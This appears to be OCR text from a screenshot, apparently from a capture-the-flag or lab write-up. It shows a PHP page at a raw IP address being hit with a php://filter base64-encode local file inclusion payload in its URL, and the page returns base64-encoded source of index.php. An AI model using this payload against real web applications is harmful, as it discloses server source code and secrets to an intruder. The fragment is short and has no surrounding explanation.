 Not secure | 103.171.85.90:8082/page.php?f=php://filter/convert.base64-encode/resource=index&id=2139921982
14
A Fist A Bump
Test User
Dashboard
PD9waHAgCgogICAgaW5jbHVkZSgnaGVhZGVyLnBocCcpOyAKCgo/PgoKCgo8ZGl2IGNsYXNzPSJjYXJkIiBzdHlsZT0id2lkdGg6IDE4cmVtOyI+CiAgPGltZyBz
Save Secret
My Secret
Logout